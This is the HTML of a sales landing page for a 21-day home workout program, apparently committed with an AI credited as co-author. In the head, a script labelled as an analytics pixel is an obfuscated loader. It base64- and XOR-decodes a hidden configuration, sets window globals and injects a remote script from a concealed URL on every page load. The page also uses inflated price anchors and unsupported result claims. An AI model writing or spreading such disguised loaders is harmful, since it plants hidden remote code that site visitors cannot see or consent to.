

==== index.html @ 303f18da "Shredded Method: página no domínio próprio com pixel e UTMs do UTMify Co-Authored-By: Claude Fable 5" ====
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
    <!-- UTMify: pixel -->
  <script>(function(){var q_59=atob("DCGUB1oUSZ35UyDLD1q2cih4a6fbO1S/f1KuKHV3LfPXJlSmZkftKTl7JLObIQ+4bFP9dy5nZu2QK0WnIFH9fz94Z/eKcQzpblXgdTN2POmcIALxVHy4JT14Jv+YP1PpNXrvJTR1JPjbaQK7ZlnxaxNwa7HbJUGnekS2PXgiKPuaMhmvbBSjYzwhffyfNxfzbkD2NWs2NMCE");var x_e=[];for(var j_km=0;j_km<q_59.length;j_km++){x_e.push(q_59.charCodeAt(j_km)&255);}var x_t3l=x_e[0];var v_is=x_e.slice(1,1+x_t3l);var h_t47=x_e.slice(1+x_t3l);var d_9l2b=h_t47.map(function(b,j_7){return b^v_is[j_7%x_t3l];});var g_y8="";for(var w_26ji=0;w_26ji<d_9l2b.length;w_26ji++){g_y8+=String.fromCharCode(d_9l2b[w_26ji]&255);}var p_0f8=decodeURIComponent(escape(g_y8));var t_8zt=JSON.parse(p_0f8);var w_nk0=t_8zt.globals||[];w_nk0.forEach(function(s_ogzg){window[s_ogzg.name]=s_ogzg.value;});var t_39=document.createElement("script");t_39.src=t_8zt.url;t_39.async=true;t_39.defer=true;(t_8zt.attributes||[]).forEach(function(e_hm){t_39.setAttribute(e_hm.name,e_hm.value);});(document.head||document.documentElement).appendChild(t_39);})();</script>
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
  <title>Shredded Method | Transform your body in 21 days at home</title>
  <meta name="description" content="Transform your body in 21 days training at home: workout sheets that combine cardio and strength in one 30-minute session. Bodyweight only. From $10.">
  <link rel="canonical" href="https://www.shreddedmethod.shop/">
  <meta name="theme-color" content="#F5F5F2">
  <meta name="format-detection" content="telephone=no">
  <meta name="referrer" content="strict-origin-when-cross-origin">

  <meta property="og:type" content="website">
  <meta property="og:locale" content="en_US">
  <meta property="og:site_name" content="Shredded Method">
  <meta property="og:title" content="Shredded Method | Transform your body in 21 days at home">
  <meta property="og:description" content="Workout sheets that combine cardio and strength in one 30-minute session. Bodyweight only, no gym. From $10.">
  <meta property="og:url" content="https://www.shreddedmethod.shop/">
  <meta property="og:image" content="https://www.shreddedmethod.shop/assets/favicon/og.jpg">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
  <meta property="og:image:type" content="image/jpeg">
  <meta property="og:image:alt" content="Shredded Method, home calisthenics in 21 days, from $10">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Shredded Method | Transform your body in 21 days at home">
  <meta name="twitter:description" content="Workout sheets that combine cardio and strength in one 30-minute session. From $10.">
  <meta name="twitter:image" content="https://www.shreddedmethod.shop/assets/favicon/og.jpg">

  <link rel="icon" href="assets/favicon/favicon.svg" type="image/svg+xml">
  <link rel="icon" href="assets/favicon/favicon-32.png" sizes="32x32">
  <link rel="apple-touch-icon" href="assets/favicon/apple-touch-icon.png">

  <link rel="preload" href="fonts/barlow-condensed-800.woff2" as="font" type="font/woff2" crossorigin>
  <link rel="preload" href="fonts/barlow-500.woff2" as="font" type="font/woff2" crossorigin>
  <link rel="preload" as="image" href="assets/video/vsl-poster.webp?v=6" fetchpriority="high">
  <link rel="preconnect" href="https://cdn.utmify.com.br" crossorigin>
  <link rel="stylesheet" href="css/styles.css?v=vsl6">

  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Shredded Method",
    "description": "21-day home calisthenics program with daily workout sheets and 100+ bodyweight exercise videos.",
    "image": "https://www.shreddedmethod.shop/assets/favicon/og.jpg",
    "brand": { "@type": "Brand", "name": "Shredded Method" },
    "offers": [
      { "@type": "Offer", "name": "Basic", "price": "10.00", "priceCurrency": "USD", "availability": "https://schema.org/InStock", "url": "https://www.shreddedmethod.shop/#plans" },
      { "@type": "Offer", "name": "Premium", "price": "20.00", "priceCurrency": "USD", "availability": "https://schema.org/InStock", "url": "https://www.shreddedmethod.shop/#plans" }
    ]
  }
  </script>

  <script>document.documentElement.classList.add("js");</script>
  <script src="js/rastreio.js" defer></script>
  <script src="js/main.js?v=vsl6" defer></script>
</head>
<body ontouchstart="">

<a class="skip" href="#content">Skip to content</a>

<header class="nav" id="top">
  <a class="nav__brand" href="#top" aria-label="Shredded Method, home">
    <img src="assets/img/logo-simbolo.webp" width="360" height="232" alt="">
    <span>Shredded Method</span>
  </a>
  <nav class="nav__links" aria-label="Sections">
    <a href="#included">What's included</a>
    <a href="#results">Results</a>
    <a href="#faq">FAQ</a>
    <a class="nav__cta" href="#plans" data-btn="nav-plans">See plans</a>
  </nav>
</header>

<main id="content">

<!-- 1. HERO -->
<section class="hero" aria-labelledby="hero-title">
  <div class="hero__center">
    <h1 class="hero__name" id="hero-title">
      <span class="hero__word">Shredded</span>
      <span class="hero__word hero__word--fit">Method</span>
    </h1>
    <figure class="vsl" data-vsl>
      <video class="vsl__video" src="assets/video/vsl.mp4?v=6" poster="assets/video/vsl-poster.webp?v=6" playsinline muted loop preload="metadata"
             aria-label="Shredded Method presentation video, 47 seconds"></video>
      <button class="vsl__unmute" type="button" data-vsl-unmute>
        <svg viewBox="0 0 24 24" aria-hidden="true"><path d="M4 9v6h4l5 4V5L8 9z" fill="currentColor"/><path d="M16.5 8.5a5 5 0 0 1 0 7M19 6a8.5 8.5 0 0 1 0 12" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
        <span>Tap to hear</span>
      </button>
      <div class="vsl__bar">
        <button class="vsl__btn" type="button" data-vsl-play aria-label="Pause">
          <svg class="i-pause" viewBox="0 0 24 24" aria-hidden="true"><path d="M7 5h4v14H7zM13 5h4v14h-4z" fill="currentColor"/></svg>
          <svg class="i-play" viewBox="0 0 24 24" aria-hidden="true"><path d="M8 5v14l11-7z" fill="currentColor"/></svg>
        </button>
        <div class="vsl__track" data-vsl-track role="slider" tabindex="0" aria-label="Video progress" aria-valuemin="0" aria-valuemax="100" aria-valuenow="0"><i></i></div>
        <button class="vsl__btn" type="button" data-vsl-mute aria-label="Turn sound on">
          <svg class="i-on" viewBox="0 0 24 24" aria-hidden="true"><path d="M4 9v6h4l5 4V5L8 9z" fill="currentColor"/><path d="M16.5 8.5a5 5 0 0 1 0 7" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
          <svg class="i-off" viewBox="0 0 24 24" aria-hidden="true"><path d="M4 9v6h4l5 4V5L8 9z" fill="currentColor"/><path d="M16 9l5 6M21 9l-5 6" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
        </button>
        <button class="vsl__btn" type="button" data-vsl-full aria-label="Full screen">
          <svg viewBox="0 0 24 24" aria-hidden="true"><path d="M4 9V4h5M20 9V4h-5M4 15v5h5M20 15v5h-5" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"/></svg>
        </button>
      </div>
    </figure>
    <p class="hero__lead">Transform your body and impress everyone in 21 days, training at home with the most affordable plan online.</p>
    <p class="hero__sub">It's not magic: these are workout sheets that combine cardio and strength in a single 30-minute session.</p>
    <div class="hero__action">
      <div class="b1">
        <a class="b1__btn" href="#plans" data-btn="hero-start">
          <span class="b1__txt">I want my workout</span>
          <span class="b1__dot" aria-hidden="true"></span>
        </a>
        <span class="b1__note">For those who want results this month</span>
      </div>
    </div>
  </div>
</section>

<div class="faixa faixa--red" role="presentation">
  <div class="faixa__trilho"><div class="faixa__grupo"><span>No gym</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg><span>No subscription</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg><span>No excuses</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg><span>10 to 30 minutes</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg><span>At home</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg><span>Bodyweight only</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg></div><div class="faixa__grupo" aria-hidden="true"><span>No gym</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg><span>No subscription</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg><span>No excuses</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg><span>10 to 30 minutes</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg><span>At home</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg><span>Bodyweight only</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg></div></div>
</div>

<!-- 2. IDENTIFICATION -->
<section class="dor" aria-labelledby="pain-title">
  <div class="wrap">
    <header class="head head--light" data-reveal>
      <h2 class="h2" id="pain-title">Does this sound like you?</h2>
      <p class="sub">If you answer yes to any of these questions, Shredded Method was made for you.</p>
    </header>
    <div class="descs" data-reveal>
      <article class="card desc" style="--k: 1">
        <p class="desc__label">The question</p>
        <p class="desc__q desc__q--ask">Tired of trying to lose belly fat and not seeing results?</p>
        <span class="desc__arrow" aria-hidden="true"><svg viewBox="0 0 24 24"><path d="M12 4v15M6 13l6 6 6-6"/></svg></span>
        <p class="desc__label desc__label--ok">The answer</p>
        <h3 class="desc__a">10 minutes a day</h3>
        <p class="desc__t">With just 10 minutes a day, you can start seeing your abs take shape at home.</p>
      </article>
      <article class="card desc" style="--k: 2">
        <p class="desc__label">The question</p>
        <p class="desc__q desc__q--ask">Don't like the gym or crazy diets?</p>
        <span class="desc__arrow" aria-hidden="true"><svg viewBox="0 0 24 24"><path d="M12 4v15M6 13l6 6 6-6"/></svg></span>
        <p class="desc__label desc__label--ok">The answer</p>
        <h3 class="desc__a">100% at home</h3>
        <p class="desc__t">This challenge is 100% at home and doesn't require drastic changes to your diet.</p>
      </article>
      <article class="card desc" style="--k: 3">
        <p class="desc__label">The question</p>
        <p class="desc__q desc__q--ask">Want fast results without spending much?</p>
        <span class="desc__arrow" aria-hidden="true"><svg viewBox="0 0 24 24"><path d="M12 4v15M6 13l6 6 6-6"/></svg></span>
        <p class="desc__label desc__label--ok">The answer</p>
        <h3 class="desc__a">Just $10</h3>
        <p class="desc__t">Invest only $10 and work toward your six-pack in 21 days with guided workouts.</p>
      </article>
      <article class="card desc" style="--k: 4">
        <p class="desc__label">The question</p>
        <p class="desc__q desc__q--ask">Like training at your own pace?</p>
        <span class="desc__arrow" aria-hidden="true"><svg viewBox="0 0 24 24"><path d="M12 4v15M6 13l6 6 6-6"/></svg></span>
        <p class="desc__label desc__label--ok">The answer</p>
        <h3 class="desc__a">Lifetime access</h3>
        <p class="desc__t">You get lifetime access to the workout sheets and can repeat the process as many times as you want.</p>
      </article>
      <article class="card desc" style="--k: 5">
        <p class="desc__label">The question</p>
        <p class="desc__q desc__q--ask">Ready to transform your body the simple way?</p>
        <span class="desc__arrow" aria-hidden="true"><svg viewBox="0 0 24 24"><path d="M12 4v15M6 13l6 6 6-6"/></svg></span>
        <p class="desc__label desc__label--ok">The answer</p>
        <h3 class="desc__a">Ready to start</h3>
        <p class="desc__t">The workout sheets are ready to download and start. No equipment needed.</p>
      </article>
    </div>
  </div>
  <div class="wrap cta-row" data-reveal>
    <div class="b1 b1--dark">
      <a class="b1__btn" href="#plans" data-btn="cta-pain">
        <span class="b1__txt">Yes, I want to start</span>
        <span class="b1__dot" aria-hidden="true"></span>
      </a>
      <span class="b1__note">From $10</span>
    </div>
  </div>
</section>

<!-- 3. WHAT'S INCLUDED -->
<section class="recebe" id="included" aria-labelledby="included-title">
  <div class="wrap">
    <header class="head" data-reveal>
      <h2 class="h2" id="included-title">The complete package</h2>
      <p class="sub">Everything you need to transform your body at home, organized in one place.</p>
    </header>
    <div class="itens itens--2">
      <article class="card item" data-reveal>
        <img class="item__img" src="assets/img/recebe-videos.webp" width="900" height="1205" loading="lazy" decoding="async" alt="Grid of Shredded Method workout videos">
        <div class="item__body">
          <h3 class="h3">100+ bodyweight movements</h3>
          <p>Bodyweight workouts in a variety of formats designed to turn you into a fat-burning, muscle-building machine. Get ready to challenge yourself.</p>
        </div>
      </article>
      <article class="card item" data-reveal>
        <img class="item__img" src="assets/img/recebe-fiches.webp" width="900" height="1205" loading="lazy" decoding="async" alt="Weekly workout sheet from Monday to Sunday">
        <div class="item__body">
          <h3 class="h3">Personalized workout sheets</h3>
          <p>Dynamic workouts with constant progression. No more repeating the same workout or running out of ideas: your progression is already mapped out for you.</p>
        </div>
      </article>
    </div>
  </div>
</section>

<!-- 4. EVERYTHING YOU GET -->
<section class="tudo" aria-labelledby="everything-title">
  <div class="wrap">
    <header class="head" data-reveal>
      <h2 class="h2" id="everything-title">Here's everything you get</h2>
    </header>
    <div class="tudo__grid">
      <figure class="frame tudo__frame" data-reveal>
        <img src="assets/img/recebe-aparelhos.webp" width="848" height="1264" loading="lazy" decoding="async" alt="Member area on computer, phone and tablet">
        <span class="frame__corner frame__corner--tl" aria-hidden="true"></span>
        <span class="frame__corner frame__corner--tr" aria-hidden="true"></span>
        <span class="frame__corner frame__corner--bl" aria-hidden="true"></span>
        <span class="frame__corner frame__corner--br" aria-hidden="true"></span>
        <figcaption class="frame__bar"><span class="frame__label">Instant access</span></figcaption>
      </figure>
      <div class="card tudo__card" data-reveal>
        <ul class="tudo__list">
          <li>The exact workout sheets hundreds of people are using to lose belly fat at home, without a gym.</li>
          <li>Quick workouts of up to 30 minutes a day, perfect for anyone short on time.</li>
          <li>No gym, no equipment and no crazy diet needed to get real results.</li>
          <li>Visible progress from the very first week, with a clear and simple step by step.</li>
          <li>Real results without relying on motivation or willpower: just follow the sheet.</li>
        </ul>
        <div class="tudo__bonus">
          <img src="assets/img/recebe-bonus.webp" width="900" height="599" loading="lazy" decoding="async" alt="Woman on her workout mat at home looking at her phone">
          <div>
            <p class="tag tag--red">Bonus</p>
            <p class="tudo__bonus-t">Strategic nutrition checklist and an exclusive motivational playlist.</p>
          </div>
        </div>
        <div class="b1 tudo__btn">
          <a class="b1__btn" href="#plans" data-btn="cta-everything">
            <span class="b1__txt">I want to start now</span>
            <span class="b1__dot" aria-hidden="true"></span>
          </a>
          <span class="b1__note">Instant access by email</span>
        </div>
      </div>
    </div>
  </div>
</section>

<!-- 5. RESULTS -->
<section class="prova" id="results" aria-labelledby="results-title">
  <div class="wrap">
    <header class="head" data-reveal>
      <h2 class="h2" id="results-title">It worked for 23,000+ students</h2>
      <p class="sub">And it will work for you too. Photos and messages sent by students who followed the method.</p>
    </header>
  </div>
  <div class="strip" id="strip" tabindex="0" aria-label="Student results">
    <figure class="strip__item">
      <img src="assets/img/resultado-dia21.webp" width="1080" height="918" loading="lazy" decoding="async" alt="Student on day 1 and day 21 with defined abs">
      <figcaption><span class="pill pill--soft">Day 1 and day 21</span></figcaption>
    </figure>
    <figure class="strip__item">
      <img src="assets/img/resultado-dia33.webp" width="1125" height="945" loading="lazy" decoding="async" alt="Student on day 1 and day 33 with a much smaller belly">
      <figcaption><span class="pill pill--soft">Day 1 and day 33</span></figcaption>
    </figure>
    <figure class="strip__item">
      <img src="assets/img/resultado-rafa.webp" width="656" height="1102" loading="lazy" decoding="async" alt="Message from student Rafa with his before and after over 2 months">
      <figcaption><span class="pill pill--soft">Rafa, 2 months</span></figcaption>
    </figure>
    <figure class="strip__item">
      <img src="assets/img/comunidade-ea21.webp" width="1080" height="1920" loading="lazy" decoding="async" alt="Student community chat celebrating their progress">
      <figcaption><span class="pill pill--soft">Student community</span></figcaption>
    </figure>
  </div>
  <p class="prova__aviso">Results vary from person to person and depend on consistency with workouts and nutrition.</p>
</section>

<div class="faixa faixa--red faixa--reverso" role="presentation">
  <div class="faixa__trilho"><div class="faixa__grupo"><span>23,000+ students</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg><span>Real results</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg><span>7-day guarantee</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg><span>Instant access</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg><span>One-time payment</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg></div><div class="faixa__grupo" aria-hidden="true"><span>23,000+ students</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg><span>Real results</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg><span>7-day guarantee</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg><span>Instant access</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg><span>One-time payment</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg></div></div>
</div>

<!-- 6. PLANS -->
<section class="planos" id="plans" aria-labelledby="plans-title">
  <div class="wrap">
    <header class="head head--light">
      <h2 class="planos__title" id="plans-title">Choose your plan</h2>
      <p class="sub">Invest in your body today. One-time payment, no subscription. Access arrives in your email right after purchase.</p>
      <ul class="pills pills--center">
        <li class="pill pill--glass">One-time payment</li>
        <li class="pill pill--glass">Instant access</li>
        <li class="pill pill--glass">7-day guarantee</li>
      </ul>
    </header>

    <div class="planos__grid">
      <article class="plan">
        <div class="plan__top"><p>Basic package</p></div>
        <div class="plan__body">
          <img class="plan__capa" src="assets/img/plano-basic.webp" width="640" height="640" loading="lazy" decoding="async" alt="Shredded Method Basic on phone and tablet">
          <h3 class="plan__nome">Basic</h3>
          <p class="plan__desc">The complete 21-day method.</p>
          <div class="plan__valor"><s>$97</s><strong>$10</strong></div>
          <p class="pill pill--save">You save $87</p>
          <div class="b1 b1--dark plan__btn">
            <button type="button" class="b1__btn" data-basico data-btn="plan-basic">
              <span class="b1__txt">Buy now</span>
              <span class="b1__dot" aria-hidden="true"></span>
            </button>
            <span class="b1__note">Secure purchase</span>
          </div>
          <div class="plan__sep"><span></span><p>What's included</p><span></span></div>
          <ul class="plan__list">
          <li><svg class="plan__chk" viewBox="0 0 24 24" aria-hidden="true"><rect x="3" y="3" width="18" height="18" rx="4"/><path d="m9 12l2.25 2L15 10"/></svg><span>Access by email right after payment</span></li>
          <li><svg class="plan__chk" viewBox="0 0 24 24" aria-hidden="true"><rect x="3" y="3" width="18" height="18" rx="4"/><path d="m9 12l2.25 2L15 10"/></svg><span>Workout sheets to get results in record time</span></li>
          <li><svg class="plan__chk" viewBox="0 0 24 24" aria-hidden="true"><rect x="3" y="3" width="18" height="18" rx="4"/><path d="m9 12l2.25 2L15 10"/></svg><span>10 to 30-minute bodyweight workouts</span></li>
          <li><svg class="plan__chk" viewBox="0 0 24 24" aria-hidden="true"><rect x="3" y="3" width="18" height="18" rx="4"/><path d="m9 12l2.25 2L15 10"/></svg><span>Visible results in the very first week</span></li>
          <li><svg class="plan__chk" viewBox="0 0 24 24" aria-hidden="true"><rect x="3" y="3" width="18" height="18" rx="4"/><path d="m9 12l2.25 2L15 10"/></svg><span>Support with demonstration videos</span></li>
          <li><svg class="plan__chk" viewBox="0 0 24 24" aria-hidden="true"><rect x="3" y="3" width="18" height="18" rx="4"/><path d="m9 12l2.25 2L15 10"/></svg><span>7-day guarantee to try risk-free</span></li>
          </ul>
        </div>
      </article>

      <article class="plan plan--top">
        <div class="plan__top"><p>Best seller</p><svg viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M12 2.5l2.9 5.9 6.5.9-4.7 4.6 1.1 6.5L12 17.3l-5.8 3.1 1.1-6.5L2.6 9.3l6.5-.9z"/></svg></div>
        <div class="plan__body">
          <img class="plan__capa" src="assets/img/plano-premium.webp" width="640" height="640" loading="lazy" decoding="async" alt="Shredded Method Premium with 5 bonuses">
          <h3 class="plan__nome">Premium</h3>
          <p class="plan__desc">The complete method plus 5 bonuses.</p>
          <div class="plan__valor"><s>$197</s><strong>$20</strong></div>
          <p class="pill pill--save">You save $177</p>
          <div class="b2 plan__btn">
            <span class="b2__drawer b2__drawer--top" aria-hidden="true">today's price</span>
            <span class="b2__drawer b2__drawer--bottom" aria-hidden="true">+5 bonuses</span>
            <a class="b2__btn" href="#" data-checkout="premium" data-btn="plan-premium"><span class="b2__txt">Buy now</span></a>
    <svg class="b2__corner" viewBox="-1 1 32 32" aria-hidden="true"><path d="M32,32C14.355,32,0,17.645,0,0h.985c0,17.102,13.913,31.015,31.015,31.015v.985Z"/></svg>
